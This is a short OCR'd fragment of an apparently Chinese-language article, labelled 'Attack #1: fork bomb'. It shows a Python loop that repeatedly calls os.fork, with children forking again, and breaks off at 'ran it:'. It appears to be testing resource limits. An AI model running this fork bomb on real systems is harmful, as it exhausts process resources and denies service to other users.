
2. Attack #1：fork bomb——经
典中的经典
复制代码
while time.perf_counter() - t0 < 6.0:
    pid = os.fork()
    if pid == 0:
        os.fork()              # 多 fork 一层，
        time.sleep(11)
        os._exit(0)
跑出来：